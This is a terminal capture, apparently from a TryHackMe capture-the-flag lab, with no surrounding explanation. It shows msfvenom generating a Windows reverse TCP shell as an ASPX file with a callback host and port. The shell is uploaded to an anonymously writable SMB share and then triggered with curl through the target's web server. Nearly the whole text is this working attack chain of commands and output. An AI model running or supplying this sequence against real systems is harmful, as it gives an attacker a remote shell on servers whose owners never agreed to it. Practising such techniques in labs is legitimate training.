 ┌──(kali㉿kali)-[~/Tryhackme]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.4.53 LPORT=9999 -f aspx > shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3432 bytes
┌──(kali㉿kali)-[~/Tryhackme]
└─$ smbclient -U Anonymous \\\\10.10.191.9\\nt4wrksv
Password for [WORKGROUP\Anonymous]:
Try "help" to get a list of possible commands.
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (2.5 kb/s) (average 2.5 kb/s)
smb: \> exit
┌──(kali㉿kali)-[~/Tryhackme]
└─$ curl http://10.10.191.9:49663/nt4wrksv/shell.aspx